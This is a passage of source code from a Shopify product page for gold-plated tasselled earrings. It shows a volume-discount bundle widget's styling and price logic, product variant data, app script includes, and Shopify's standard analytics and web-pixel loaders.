        }
        .layout_7 .block__cbmain--radio {
            display: none !important;
        }
        .layout_7 .block__cbinfo {
            display: none !important;
        }
        .layout_7 .prevprice {
          text-decoration: line-through;
        }
        `;
      }
      if(funnelType != 12){
        style.innerHTML += `
        .burr_bundle_block .block__cb input:checked+label {
          border-color:  ${color_settings.highlightedBorderColor} !important;
          background-color: ${color_settings.highlightedBGColor} !important;
        }`;
      }



    }
    document.head.appendChild(style);
  }


  function getSelectedOptionValue(selectedOption) {
    switch (selectedOption) {
      case "light":
        return "300";
      case "light-italic":
        return "300 italic";
      case "regular":
        return "400";
      case "italic":
        return "400 italic";
      case "medium":
        return "500";
      case "medium-italic":
        return "500 italic";
      case "semi-bold":
        return "600";
      case "bold":
        return "700";
      case "bold-italic":
        return "700 italic";
      default:
        return "500";
    }
  }


  function replaceTextPattern(AddToCartText, totalprice = null) {
  if (AddToCartText?.includes("{discount}")) {
    return (AddToCartText = AddToCartText.replace(
      "{discount}",
      totalprice ? totalprice : ""
    ));
  } else {
    return AddToCartText;
  }
  }

  function updateMatchedLegacyResourceIds(offerDiscountData, price, each_unit_price = false) {

  let finalPrice = parseFloat(price);
  let quantity = each_unit_price ? 1 : parseInt(offerDiscountData.quantity) || 1;
  let totalPrice = finalPrice * quantity;
  let comparedPrice = totalPrice;

  
  if (!offerDiscountData || !offerDiscountData.discountType) {
    return comparedPrice.toFixed(2);
  }

  if (offerDiscountData.discountType === "percentage") {
    const discountPercentage = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountPercentage) && !isNaN(quantity) && discountPercentage > 0) {
      const discountAmount = totalPrice * (discountPercentage / 100);
      comparedPrice = (totalPrice - discountAmount).toFixed(2);
    }
  } else if (offerDiscountData.discountType === "amount") {
    const discountAmount = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountAmount) && !isNaN(quantity) && discountAmount > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType === "each") {
    const discountPerUnit = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountPerUnit) && !isNaN(quantity) && discountPerUnit > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType == "default") {
    const discountDefault = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountDefault) && !isNaN(quantity)) {
      comparedPrice = totalPrice.toFixed(2);
    }
  }

  return comparedPrice;
  }



  function createCustomVarsHtml(funnelSettings) {
    const customVarsData = {
      burr_bundle_offerName: funnelSettings.funnel_settings.offerName,
      burr_bundle_id: funnelSettings?._id,
      burr_bundle_length_bar: funnelSettings?.funnel_settings?.discountBatches?.length || 2,
      burr_bundle_labelSelected: "false",
      burr_bundle_singleProductPrice: 47900,
      vitalProdId: 7417239371946,
      burr_bundle_customCompareAtPrice: "0",
      burr_custom_qty: "0",
      burr_bundle_custom_var_selector: "",
      burr_bundle_hide_header_footer_lines: funnelSettings?.funnel_settings?.hideHeaderFooter || false,
      burr_bundle_include_variant: funnelSettings?.funnel_settings?.displayVariants,
      burr_bundle_show_price_by_each: funnelSettings?.funnel_settings?.showEachUnitPrice || false,
      burr_bundle_money_format: shop_symbol,
      burr_bundle_type: funnelSettings.funnel_type,
      burr_bundle_default_selected: funnelSettings?.funnel_settings?.discountBatches?.findIndex(item => item.isSelected) + 1 || 2,
      burr_bundle_variant_vals: 1,
      burr_bundle_default_variant_quantity: 24,
      burr_bundle_skip_to_checkout: funnelSettings?.funnel_settings?.skipCart || false,
      burr_bundle_stay_on_same_page: funnelSettings?.funnel_settings?.stayOnPage || false,
      burr_bundle_has_only_default_variant: true,
      burr_bundle_is_custom_error_message: funnelSettings?.funnel_settings?.isCustomErrorMessage || false,
      burr_bundle_out_of_stock_error: funnelSettings?.funnel_settings?.outOfStockError || "The selected item(s) are out of stock!",
    };
   const dynamicDiscount = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discount)
      .join(" , ") + ",";
  const dynamicPrice = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discountType)
      .join(" , ") + ",";
  const dynamicQuantity = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.quantity)
      .join(" , ") + ",";

    var proVariants = [{"id":43094746890410,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EAR-JS22-30104","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","public_title":null,"options":["Default Title"],"price":47900,"weight":20,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var variantStock=[];
    var variantQnt=[];
      
      variantQnt[43094746890410] = 24;
        variantStock[43094746890410] = `deny`;
      


    const variants = proVariants?.map(variant => {
      const { id, title, price, quantity, inventory_policy, inventory_management, compare_at_price } = variant;
      return `"${title.replace(/\s/g, '').replace('/', '')}":{"price":"${price}","compare_at_price":"${compare_at_price || ''}","id":"${id}","quantity":"${variantQnt[id]}","inv_p":"${variantStock[id]}","inv_m":"${inventory_management}"}`;
    }).join(",");

    document.body.innerHTML += `
    <div id="burr_bundle_custom_vars">
      ${Object.entries(customVarsData)
        .map(
          ([key, value]) =>
            `<input type="hidden" name="${key}" value="${value}" id="${key}">`
        )
        .join("")}
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_discount">" ${dynamicDiscount} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_price">" ${dynamicPrice} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_quantity">${dynamicQuantity}</div>
      <div class="burr_bundle_d-none" id="burr_bundle_variant_map" style="display: none;">
        { ${variants} }
      </div>
    </div>
  `;
  }
  
</script>
<!-- END app snippet --><script>
  window.mbCollectionIds = "317818798250,318802559146,318360813738";
  window.cxVolumeMetadata = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  window.cxCustomizeMetadata = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0fa6-5f30-7dd9-9c7f-b7b4d428673e/js-client-222/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/04b3ce78-d13f-4468-a155-0222db3766d4/profy-banner-countdown-timer-115/assets/banner-script-min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/cx_volume.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/vital_volume.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c0dc2-de2a-76b3-89cb-a099a04f82f5/wishlist-shopify-app-647/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c0dc2-de2a-76b3-89cb-a099a04f82f5/wishlist-shopify-app-647/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58024329386,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58024329386,storefrontBaseUrl: "https://jazzandsizzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1447067818","configuration":"{\"projectId\":\"v7ycc8kzhf\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1419608234","configuration":"{\"pixelId\":\"aee80628-f44a-44a2-bc83-e67db2b650be\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1419411626","configuration":"{\"subdomain\": \"jazzandsizzle\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1285554346","configuration":"{\"accountID\":\"123456789\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28a7053038cb41ef70018bc1c861b8e6","type":"APP","apiClientId":1513135,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200521386","configuration":"{\"pixel_id\":\"822972262787059\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556400810","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265814186","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\",\\\"GT-WR4LG7P\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/ZPZZCJPb9dUbEOSP5toq\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/p93hCMTlgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/9WBBCJzb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/RMwWCJDb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/XoToCJnb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/jNW_CMflgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/WaI5CJbb9dUbEOSP5toq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87064746","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"129171626","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google conversion Events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jazzandsizzle","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"jazzandsizzle.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/jazzandsizzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":479.0,"currencyCode":"INR"},"product":{"title":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","vendor":"Jazz And Sizzle","id":"7417239371946","untranslatedTitle":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","url":"\/products\/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings","type":"Earrings"},"id":"43094746890410","image":{"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215"},"sku":"EAR-JS22-30104","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://jazzandsizzle.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"58024329386","storefrontBaseUrl":"https:\/\/jazzandsizzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":479.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings\",\"vendor\":\"Jazz And Sizzle\",\"id\":\"7417239371946\",\"untranslatedTitle\":\"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings\",\"url\":\"\/products\/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings\",\"type\":\"Earrings\"},\"id\":\"43094746890410\",\"image\":{\"src\":\"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215\"},\"sku\":\"EAR-JS22-30104\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7417239371946,"gid":"gid:\/\/shopify\/Product\/7417239371946","vendor":"Jazz And Sizzle","type":"Earrings","handle":"gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings","variants":[{"id":43094746890410,"price":47900,"name":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","public_title":null,"sku":"EAR-JS22-30104"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7417239371946,"requestId":"b97a11ab-72a3-4128-9ab4-0354878e6924-1769807524"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58024329386,
      theme_id: 143389851818,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jazzandsizzle.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58024329386,"isMerchantRequest":null,"themeId":143389851818,"themeCityHash":"8782899797621263238","contentLanguage":"en","currency":"INR","eventMetadataId":"f951aa70-4616-4ad7-ac41-2c73f4ebc894"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7417239371946,"requestId":"b97a11ab-72a3-4128-9ab4-0354878e6924-1769807524","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
